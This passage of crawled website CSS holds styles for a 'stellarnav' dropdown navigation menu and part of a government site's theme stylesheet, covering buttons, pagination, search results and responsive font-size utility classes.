/* .drop-left */
.stellarnav > ul > li.drop-left > ul {
    right: 0;
}

.stellarnav li.drop-left ul ul {
    left: auto;
    right: 220px;
}

/* light theme */
.stellarnav.light {
    background: transparent;
}


.stellarnav.light ul ul {
    background: rgb(243 243 244);
    /* box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); */
}

/* dark theme */
.stellarnav.dark {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.dark a {
    color: #FFF;
}

.stellarnav.dark ul ul {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.dark li a {
    color: #FFF;
}

/* sticky nav */
.stellarnav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999;
}

/* only used when 'scrollbarFix' is set to true in the js. This fixes horizontal scrollbar caused by the dd menus that are very long.*/
body.stellarnav-noscroll-x {
    overflow-x: hidden;
}

/* general styling */
.stellarnav li.has-sub > a:after {
    content: '';
    margin-left: 10px;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #FFF;
    display: none;
}

.stellarnav li li.has-sub > a:after {
    margin-left: 10px;
    float: right;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #FFF;
    position: relative;
    top: 4px;
}

.stellarnav li.drop-left li.has-sub > a:after {
    float: left;
    margin-right: 10px;
    border-left: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid #FFF;
}

.stellarnav.hide-arrows li.has-sub > a:after,
.stellarnav.hide-arrows li li.has-sub > a:after,
.stellarnav.hide-arrows li.drop-left li.has-sub > a:after {
    display: none;
}

.stellarnav .menu-toggle,
.stellarnav .close-menu,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile {
    display: none;
    text-transform: uppercase;
    text-decoration: none;
}

.stellarnav .dd-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 48px;
    height: 48px;
    text-align: center;
    z-index: 9999;
    border: 0;
}
.dark-theme .stellarnav.light .menu-toggle span.bars span, 
.theme-3 .stellarnav.light .menu-toggle span.bars span {
    background: #9199A0;
}

.stellarnav.desktop.hide-arrows li.has-sub a {
    padding-right: 15px;
}

.stellarnav.mobile > ul > li > a.dd-toggle {
    padding: 0;
}

.stellarnav li.call-btn-mobile,
.stellarnav li.location-btn-mobile {
    display: none;
}

/* svg icons */
.stellarnav svg {
    fill: currentColor;
    width: 1em;
    height: 1em;
    position: relative;
    top: 2px;
}

/* svg icons */

.stellarnav a.dd-toggle .icon-plus {
    box-sizing: border-box;
    transition: transform 0.3s;
    width: 12px;
    height: 100%;
    position: relative;
    vertical-align: middle;
    display: inline-block;
}

.stellarnav a.dd-toggle .icon-plus:before {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    border-bottom: solid 2px #777;
    position: absolute;
    top: 50%;
    transform: rotate(90deg);
    transition: width 0.3s;
}

.stellarnav a.dd-toggle .icon-plus:after {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    top: 50%;
    border-bottom: solid 2px #777;
    position: absolute;
}

.dark-theme .stellarnav.mobile a.dd-toggle .icon-plus:after, 
.dark-theme .stellarnav.mobile a.dd-toggle .icon-plus:before,
.theme-3 .stellarnav.mobile a.dd-toggle .icon-plus:after, 
.theme-3 .stellarnav.mobile a.dd-toggle .icon-plus:before 
{
    border-color: #fff;
}
.dark-theme a.close-menu.full, 
.theme-3 a.close-menu.full {
    color: #fff;
}

.stellarnav li.open > a.dd-toggle .icon-plus {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

.stellarnav.light a.dd-toggle .icon-plus:before {
    border-color: #000;
}

.theme-4 .stellarnav.light a.dd-toggle .icon-plus:after {
    border-color: #fff;
}

.theme-4 .stellarnav.light a.dd-toggle .icon-plus:before {
    border-color: #fff;
}

.theme-4 .newsprk_nav li a:before{
    display: none;
}
.theme-4 a.close-menu.full{
    color: #fff;
}

.theme-4 .stellarnav.light .menu-toggle span.bars span{
    background: #fff;
}



.stellarnav.light a.dd-toggle .icon-plus:after {
    border-color: #000;
}




.stellarnav.dark a.dd-toggle .icon-plus:before {
    border-color: #FFF;
}

.stellarnav.dark a.dd-toggle .icon-plus:after {
    border-color: #FFF;
}

.stellarnav .icon-close {
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    position: relative;
    display: inline-block;
    display: none;
}

.stellarnav .icon-close:before {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    border-bottom: solid 3px #777;
    position: absolute;
    top: 50%;
    transform: rotate(45deg);
}

.stellarnav .icon-close:after {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    top: 50%;
    border-bottom: solid 3px #777;
    position: absolute;
    transform: rotate(-45deg);
}

.stellarnav.light .icon-close:before {
    border-color: #444;
}

.stellarnav.light .icon-close:after {
    border-color: #444;
}

.stellarnav.dark .icon-close:before {
    border-color: #FFF;
}

.stellarnav.dark .icon-close:after {
    border-color: #FFF;
}

/* mobile nav */
.stellarnav .menu-toggle,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile,
.stellarnav .close-menu {
    padding: 15px;
    box-sizing: border-box;
}

.stellarnav .menu-toggle span.bars {
    display: inline-block;
    margin-right: 7px;
    position: relative;
    top: 3px;
}

.stellarnav .menu-toggle span.bars span {
    display: block;
    width: 15px;
    height: 2px;
    border-radius: 6px;
    background: #444;
    margin: 0 0 3px;
}

.stellarnav .full {
    width: 100%;
}

.stellarnav .half {
    width: 50%;
}

.stellarnav .third {
    width: 33%;
    text-align: center;
}

.stellarnav .location-btn-mobile.third {
    text-align: center;
}

.stellarnav .location-btn-mobile.half {
    text-align: right;
}

.stellarnav.light .third,
.stellarnav.light .half {
    border-left: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light.left .third,
.stellarnav.light.left .half {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light.right .third,
.stellarnav.light.right .half {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light .third:first-child,
.stellarnav.light .half:first-child {
    border-left: 0;
}

.stellarnav.dark .third,
.stellarnav.dark .half {
    border-left: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.dark.left .third,
.stellarnav.dark.left .half {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.dark.right .third,
.stellarnav.dark.right .half {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.light.left .menu-toggle,
.stellarnav.light.right .menu-toggle {
    border-bottom: 0;
}

.stellarnav.dark.left .menu-toggle,
.stellarnav.dark.right .menu-toggle {
    border-bottom: 0;
}

.stellarnav.dark .third:first-child,
.stellarnav.dark .half:first-child {
    border-left: 0;
}

.stellarnav.light .menu-toggle span.bars span {
    background: white;
}

.stellarnav.dark .menu-toggle span.bars span {
    background: #FFF;
}

.stellarnav.mobile {
    position: static;
}

.stellarnav.mobile.fixed {
    position: static;
}

.stellarnav.mobile ul {
    position: relative;
    display: none;
}

.stellarnav.mobile.active {
    padding-bottom: 0;
}

.stellarnav.mobile.active > ul {
    display: block;
}

.stellarnav.mobile ul {
    text-align: left;
}

.stellarnav.mobile > ul > li {
    display: block;
}

.stellarnav.mobile > ul > li > a {
    padding: 15px;
}

.stellarnav.mobile ul {
    background: rgba(221, 221, 221, 1);
}

.stellarnav.mobile ul ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    width: auto;
    display: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none;
}

.stellarnav.mobile ul ul ul {
    left: auto;
    top: auto;
}

.stellarnav.mobile li.drop-left ul ul {
    right: auto;
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
    color: #0c426f;
}

.stellarnav.mobile > ul {
    border-top: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.mobile.light li a {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.mobile.light > ul {
    border-top: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.mobile li a.dd-toggle {
    border: 0;
}

.stellarnav.mobile.light li a.dd-toggle {
    border: 0;
}

.stellarnav.mobile .menu-toggle,
.stellarnav.mobile .dd-toggle,
.stellarnav.mobile .close-menu,
.stellarnav.mobile .call-btn-mobile,
.stellarnav.mobile .location-btn-mobile {
    display: inline-block;
}

.stellarnav.mobile li.call-btn-mobile {
    border-right: 1px solid rgba(255, 255, 255, .1);
    box-sizing: border-box;
}

.stellarnav.mobile li.call-btn-mobile,
.stellarnav.mobile li.location-btn-mobile {
    display: inline-block;
    width: 50%;
    text-transform: uppercase;
    text-align: center;
}

.stellarnav.mobile li.call-btn-mobile.full,
.stellarnav.mobile li.location-btn-mobile.full {
    display: block;
    width: 100%;
    text-transform: uppercase;
    border-right: 0;
    text-align: left;
}

.stellarnav.mobile.light ul {
    background: rgba(255, 255, 255, 1);
}

.stellarnav.mobile.dark ul {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.mobile.dark ul ul {
    background: rgba(255, 255, 255, .08);
}

.stellarnav.mobile.light li.call-btn-mobile {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.stellarnav.mobile.top {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999;
}

.stellarnav.mobile li.has-sub > a:after,
.stellarnav.mobile li li.has-sub > a:after,
.stellarnav.mobile li.drop-left li.has-sub > a:after {
    display: none;
}

/* left and right positions */
.stellarnav.mobile.right > ul,
.stellarnav.mobile.left > ul {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.stellarnav.mobile.right > ul {
    right: 0;
}

.stellarnav.mobile.right .close-menu,
.stellarnav.mobile.left .close-menu {
    display: inline-block;
    text-align: right;
}

.stellarnav.mobile.left > ul {
    left: 0;
}

.stellarnav.mobile.right .location-btn-mobile.half,
.stellarnav.mobile.right .call-btn-mobile.half,
.stellarnav.mobile.right .close-menu.half {
    text-align: center;
}

.stellarnav.mobile.right .location-btn-mobile.third,
.stellarnav.mobile.right .call-btn-mobile.third,
.stellarnav.mobile.right .close-menu.third {
    text-align: center;
}

.stellarnav.mobile.left .location-btn-mobile.half,
.stellarnav.mobile.left .call-btn-mobile.half,
.stellarnav.mobile.left .close-menu.half {
    text-align: center;
}

.stellarnav.mobile.left .location-btn-mobile.third,
.stellarnav.mobile.left .call-btn-mobile.third,
.stellarnav.mobile.left .close-menu.third {
    text-align: center;
}

.stellarnav.mobile.left .menu-toggle.half,
.stellarnav.mobile.left .menu-toggle.third,
.stellarnav.mobile.right .menu-toggle.half,
.stellarnav.mobile.right .menu-toggle.third {
    text-align: left;
}

.stellarnav.mobile.left .close-menu.third span,
.stellarnav.mobile.right .close-menu.third span {
    display: none;
}

/* left and right positions */

/* mega dd */
.stellarnav.desktop li.mega ul ul {
    background: none;
}

.stellarnav.desktop li.mega li {
    display: inline-block;
    vertical-align: top;
    margin-left: -4px;
}

.stellarnav.desktop li.mega li li {
    display: block;
    position: relative;
    left: 4px;
}

.stellarnav.desktop li.mega ul ul {
    width: auto;
}

.stellarnav.desktop > ul > li.mega {
    position: inherit;
}

.stellarnav.desktop > ul > li.mega > ul {
    width: 100%;
}

.stellarnav.desktop > ul > li.mega > ul li.has-sub ul {
    display: block;
    position: relative;
    left: auto;
}

.stellarnav.desktop > ul > li.mega > ul > li {
    padding-bottom: 15px;
    box-sizing: border-box;
}

.stellarnav.desktop li.mega li li a {
    padding: 5px 15px;
}

.stellarnav.desktop li.mega li.has-sub a:after {
    display: none;
}

.stellarnav.desktop > ul > li.mega > ul > li > a {
    color: black;
    font-weight: 700;
    font-size: 22px;

}

/* mega dd */


/* Fallback for slow javascript load */
@media only screen and (max-width : 768px) {
    .stellarnav {
        overflow: hidden;
        display: block;
    }

    .stellarnav ul {
        position: relative;
        display: none;
    }
}

/* mobile nav */
@media only screen and (max-width : 420px) {

    .stellarnav.mobile .call-btn-mobile.third span,
    .stellarnav.mobile .location-btn-mobile.third span {
        display: none;
    }
}

.main__menu ul li a:hover, 
.main__menu ul li.current a{
    color: #ffbb40;
}

.main__menu ul li.current li a{
    color: #000
}

.main__menu ul li{
    position: relative;
    z-index: 2;
}

.main__menu ul li:before{
    position: absolute;
    content:"";
    height: 5px;
    width: 5px;
    background: #ffbb40;
    top: 50%;
    border-radius: 50%;
    left: 10px;
    margin-top: -2.5px;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;

}
.main__menu ul li li:before{
    left: 7px;

}



.main__menu ul li:hover:before, 
.main__menu ul li.current:before{
    visibility: visible;
    opacity: 1;
    transition: all .3s;
}

ul#newsprk_menu {
    z-index: 99;
}


.newsprk_nav li {
    display: inline-block;
    position: relative;
    z-index: 2;
}

.newsprk_nav ul {
    margin: 0;
    padding: 0;
}

.newsprk_nav li a {
    /* padding: 18px 15px; */
    background: transparent;
    color: white;
    position: relative;
    z-index: 2;
    font-size: 13px;
    text-transform: uppercase;
}

.newsprk_nav .has-sub li a {
    color: #0c426f;
}

.theme-4 .newsprk_nav li a:hover {
    color: #FF5555;
}

.theme-4 .newsprk_nav li ul {
    background: #29333C;
}

.newsprk_nav li.active a:before, .newsprk_nav li a:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    background: #F3F3F4;
    z-index: -1;
    transition: all .4s;
}
.dark-theme .newsprk_nav li a:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    background: #2E3D4A;
    z-index: -1;
    transition: all .4s;
}

.theme-3 .newsprk_nav li a:before {

    background: #1091FF;
}
.theme-3 .newsprk_nav li a:before {
    background: #1091FF;
}


.newsprk_nav li a:after, .newsprk_nav li.active a:after{
    position: absolute;
    content: "";
    height: 2px;
    width: 0;
    left: 0;
    bottom: 0;
    background: #1eb53a;
    z-index: -1;
    transition: all .4s;
}


.theme-4 .newsprk_nav li a:after {
    background: -webkit-linear-gradient(left, #FF5555, #AB50EF);
    background: -o-linear-gradient(left, #FF5555, #AB50EF);
    background: linear-gradient(to right, #FF5555, #AB50EF);
}
 

.newsprk_nav li a:hover:after, .newsprk_nav li.active a:after {
    width: 100%;
    transition: all .4s;
}

.newsprk_nav li a:hover:before, .newsprk_nav li.active a:before {
    height: 100%;
    transition: all .2s;
}


.newsprk_nav li a:hover, .newsprk_nav li.active a {
    color: #0c426f;
}

.dark-theme .newsprk_nav li ul{
    background: #29333C;
}

.newsprk_nav li ul li a{
   width: 200px;
}

.newsprk_nav.mobile li ul li a{
    width: 100%;
 }

.newsprk_nav li ul li a:before, 
.newsprk_nav li ul li a:after{
    display: none;
}
.newsprk_nav li li > a{
    /* padding: 13px 20px; */
}


.newsprk_nav li li > a:Hover{
  background: #0c426f;
  color: #fff;
}
.dark-theme .newsprk_nav li a{
    color: #fff;
}


.theme-3 .newsprk_nav li a{
    color: #fff;
}


.theme-4 .newsprk_nav li a{
    color: #fff;
    padding: 23px 20px;
}


.theme-4 .newsprk_nav li ul a{
    padding: 12px 20px;
}
.theme-4 .newsprk_nav li ul a:hover{
    background: #fff;
}


.theme-4 .main-nav .col-lg-9{
    padding: 0;
}

.theme-3 .newsprk_nav li li a{
    color: #17222B;
}
.theme-3 .newsprk_nav li a {
    padding: 23px 20px;
}
.theme-3 .newsprk_nav li li a {
    padding: 12px 20px;
}
.dark-theme .newsprk_nav li li > a:Hover{
  background: #17222B;
  color: #fff;
}

.theme-3 .main-nav .col-4 {
    padding: 0;
}


.newsprk_nav li ul li a i {
    float: right;
}





 .newsprk_nav.stellarnav.light.right.mobile {
    float: left;
}


@media screen and (min-width: 1024px) and (max-width: 1300px) {
    .newsprk_nav li a{
        font-size: 14px;
    }

}



.dark-theme .stellarnav.mobile.light ul, 
.theme-3 .stellarnav.mobile.light ul{
    background: #1091FF;
}

.theme-4 .stellarnav.mobile.light ul{
    background: #29333C;
}

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/theme.css
body_size: 38776
content:
/*================================
	CSS LISTING:>

	==============================
	1.BASE CSS
	==============================

	2.HEDAER AREA CSS
	==============================

	3.FOOTER AREA CSS
	==============================

	4.HEDAER AREA CSS
	==============================

	5.COMMON CSS
	==============================

	5.RESPONSIVE CSS
	==============================

*/
/*================================
	BASE CSS

*/
/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
@import url("https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;700;800;900&display=swap");
.background-highlight {
  background-color: #dde7ef !important;
}

.header-image {
  max-height: 90px !important;
}

.header-contacts {
  font-size: 14px;
  color: #434c53;
}

.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.content-wrapper p {
  margin-bottom: 20px;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.widget.related {
  background-color: #dde7ef;
  padding: 30px 40px;
}

.widget.related ul {
  list-style: none outside none;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.widget.related li {
  border-bottom: 1px solid #cad4dc;
  padding: 5px 0;
}

.resource-item {
  padding: 30px;
  background-color: #dde7ef;
}

.resource-item .title {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 5px;
}

.resource-item .description {
  font-size: 14px;
  line-height: 16px;
}

.resource-item .date {
  color: #50595f;
  font-size: 13px;
  margin-bottom: 6px;
}

.MarkupPagerNav {
  margin: 0;
  padding: 0;
  list-style: outside none;
}

.MarkupPagerNav li {
  display: inline-block;
  border: 2px solid #0c426f;
}

.MarkupPagerNav li:hover, .MarkupPagerNav .MarkupPagerNavOn {
  background-color: #0c426f;
}

.MarkupPagerNav li:hover a, .MarkupPagerNav .MarkupPagerNavOn a {
  color: white;
}

.MarkupPagerNav li a {
  display: block;
  padding: 8px 16px;
}

.search-results__heading {
  margin-top: 20px;
  font-size: 24px;
}

.search-results__list {
  margin: 0;
  padding: 0;
}

.search-result {
  margin-bottom: 15px;
}

.search-result__path {
  display: none;
}

.search-result__desc {
  font-size: 14px;
  line-height: 16px;
  font-style: italic;
}

.search-results__list-item::marker {
  content: none;
}

.search-form__submit {
  background: #0c426f;
  color: white;
  border: none;
  padding: 5px 16px;
}

/* Contact form */
.form__item--scf-website {
  display: none;
}

button#Inputfield_submit {
  border: none;
  background-color: #0c426f;
  color: white;
  padding: 8px 16px;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

#map {
  height: 400px;
  width: auto;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

/*Define main font on google font*/
.alignleft {
  float: left;
  margin-right: 20px;
}

.alignright {
  float: right;
  margin-left: 20px;
}

.aligncenter {
  display: block;
  margin: 0 auto 20px;
}

a {
  color: #3e425c;
  transition: 0.3s;
}

a:hover {
  color: #2095f3;
}

a:focus,
a:hover {
  text-decoration: none;
  outline: 0;
}

img {
  max-width: 100%;
  max-height: 100%;
}

body,
html {
  height: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  margin: 0;
}

p {
  margin: 0;
}

.tuc {
  text-transform: uppercase;
}

.tct {
  text-transform: capitalize;
}

a, a:hover {
  text-decoration: none;
}

.font_light {
  font-weight: 300;
}

.font_bold {
  font-weight: 700;
}

.font_regular {
  font-weight: 400;
}

.font_thin {
  font-weight: 100;
}

.b {
  font-weight: 700;
}

/*
ul{
    margin: 0;
    padding:0;
}
*
li{
    list-style: none;
}

body {
    font-size: 16px;
    line-height: 27px;
    color: #111111;
    font-family: 'Karla', sans-serif;
    font-weight: 500;
    overflow-x: hidden;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */
input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover {
  -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

/*----------------------
    ALIGN
-----------------------*/
.center,
.left,
.right {
  position: relative;
}

.left {
  text-align: left;
}

.right {
  text-align: right;
}

.center {
  text-align: center;
}

.dinline li,
.dinline,
.dinline a,
.dinline > div {
  display: inline-block;
}

/*-----------------------
    FONTS
------------------------*/
.uppercase {
  text-transform: uppercase;
}

.lowercase {
  text-transform: lowercase;
}

.capitalize {
  text-transform: capitalize;
}

.font12 {
  font-size: 12px;
}

.font14 {
  font-size: 14px;
}

.font16 {
  font-size: 16px;
}

.font18 {
  font-size: 18px;
}

.font20 {
  font-size: 20px;
}

.font22 {
  font-size: 22px;
}

.font24 {
  font-size: 24px;
}

.font26 {
  font-size: 26px;
}

.font28 {
  font-size: 28px;
}

.font32 {
  font-size: 32px;
}

.font30 {
  font-size: 30px;
}

.font36 {
  font-size: 36px;
}

.font38 {
  font-size: 38px;
}

.font48 {
  font-size: 48px;
}

.font42 {
  font-size: 42px;
}

.font48 {
  font-size: 48px;
}

.font50 {
  font-size: 50px;
}

.font52 {
  font-size: 52px;
}

.font60 {
  font-size: 60px;
}

.font80 {
  font-size: 80px;
}

.font120 {
  font-size: 120px;
}

.font140 {
  font-size: 140px;
}

/*------------------------------
    RESPONSIVE
-------------------------------*/
@media only screen and (min-width: 1200px) {
  .lg-center {
    text-align: center;
  }

  .lg-left {
    text-align: left;
  }

  .lg-right {
    text-align: right;
  }

  .lg-font12 {
    font-size: 12px;
  }

  .lg-font14 {
    font-size: 14px;
  }

  .lg-font16 {
    font-size: 16px;
  }

  .lg-font18 {
    font-size: 18px;
  }

  .lg-font20 {
    font-size: 20px;
  }

  .lg-font22 {
    font-size: 22px;
  }

  .lg-font24 {
    font-size: 24px;
  }

  .lg-font26 {
    font-size: 26px;
  }

  .lg-font28 {
    font-size: 28px;
  }

  .lg-font32 {
    font-size: 32px;
  }

  .lg-font30 {
    font-size: 30px;
  }

  .lg-font36 {
    font-size: 36px;
  }

  .lg-font38 {
    font-size: 38px;
  }

  .lg-font48 {
    font-size: 48px;
  }

  .lg-font42 {
    font-size: 42px;
  }

  .lg-font48 {
    font-size: 48px;
  }

  .lg-font50 {
    font-size: 50px;
  }

  .lg-font52 {
    font-size: 52px;
  }

  .lg-font60 {
    font-size: 60px;
  }

  .lg-font80 {
    font-size: 80px;
  }

  .lg-font120 {
    font-size: 120px;
  }

  .lg-font140 {
    font-size: 140px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .md-center {
    text-align: center;
  }

  .md-left {
    text-align: left;
  }

  .md-right {
    text-align: right;
  }

  .md-font12 {
    font-size: 12px;
  }

  .md-font14 {
    font-size: 14px;
  }

  .md-font16 {
    font-size: 16px;
  }

  .md-font18 {
    font-size: 18px;
  }

  .md-font20 {
    font-size: 20px;
  }

  .md-font22 {
    font-size: 22px;
  }

  .md-font24 {
    font-size: 24px;
  }

  .md-font26 {
    font-size: 26px;
  }

  .md-font28 {
    font-size: 28px;
  }

  .md-font32 {
    font-size: 32px;
  }

  .md-font30 {
    font-size: 30px;
  }

  .md-font36 {
    font-size: 36px;
  }

  .md-font38 {
    font-size: 38px;
  }

  .md-font48 {
    font-size: 48px;
  }

  .md-font42 {
    font-size: 42px;
  }

  .md-font48 {
    font-size: 48px;
  }

  .md-font50 {
    font-size: 50px;
  }

  .md-font52 {
    font-size: 52px;
  }

  .md-font60 {
    font-size: 60px;
  }

  .md-font80 {
    font-size: 80px;
  }

  .md-font120 {
    font-size: 120px;
  }

  .md-font140 {
    font-size: 140px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-center {
    text-align: center;
  }

  .sm-left {
    text-align: left;
  }

  .sm-right {
    text-align: right;
  }

  .sm-font12 {
    font-size: 12px;
  }

  .sm-font14 {
    font-size: 14px;
  }

  .sm-font16 {
    font-size: 16px;
  }

  .sm-font18 {
    font-size: 18px;
  }

  .sm-font20 {
    font-size: 20px;
  }

  .sm-font22 {
    font-size: 22px;
  }

  .sm-font24 {
    font-size: 24px;
  }

  .sm-font26 {
    font-size: 26px;
  }

  .sm-font28 {
    font-size: 28px;
  }

  .sm-font32 {
    font-size: 32px;
  }

  .sm-font30 {
    font-size: 30px;
  }

  .sm-font36 {
    font-size: 36px;
  }

  .sm-font38 {
    font-size: 38px;
  }

  .sm-font48 {
    font-size: 48px;
  }

  .sm-font42 {
    font-size: 42px;
  }

  .sm-font48 {
    font-size: 48px;
  }

  .sm-font50 {
    font-size: 50px;
  }

  .sm-font52 {
    font-size: 52px;
  }

  .sm-font60 {
    font-size: 60px;
  }

  .sm-font80 {
    font-size: 80px;
  }

  .sm-font120 {
    font-size: 120px;
  }

  .sm-font140 {
    font-size: 140px;
  }
}
@media only screen and (max-width: 767px) {
  .xs-center {
    text-align: center;
  }

  .xs-left {
    text-align: left;
  }

  .xs-right {
    text-align: right;
  }

  .xs-font12 {
    font-size: 12px;
  }

  .xs-font14 {
    font-size: 14px;
  }

  .xs-font16 {
    font-size: 16px;
  }

  .xs-font18 {
    font-size: 18px;
  }

  .xs-font20 {
    font-size: 20px;
  }

  .xs-font22 {
    font-size: 22px;
  }

  .xs-font24 {
    font-size: 24px;
  }

  .xs-font26 {
    font-size: 26px;
  }

  .xs-font28 {
    font-size: 28px;
  }

  .xs-font32 {
    font-size: 32px;
  }

  .xs-font30 {
    font-size: 30px;
  }

  .xs-font36 {
    font-size: 36px;
  }

  .xs-font38 {
    font-size: 38px;
  }

  .xs-font48 {
    font-size: 48px;
  }

  .xs-font42 {
    font-size: 42px;
  }

  .xs-font48 {
    font-size: 48px;
  }

  .xs-font50 {
    font-size: 50px;
  }

  .xs-font52 {
    font-size: 52px;
  }

  .xs-font60 {
    font-size: 60px;
  }

  .xs-font80 {
    font-size: 80px;
  }

  .xs-font120 {
    font-size: 120px;
  }

  .xs-font140 {
    font-size: 140px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .xsl-center {
    text-align: center;
  }

  .xsl-left {
    text-align: left;
  }

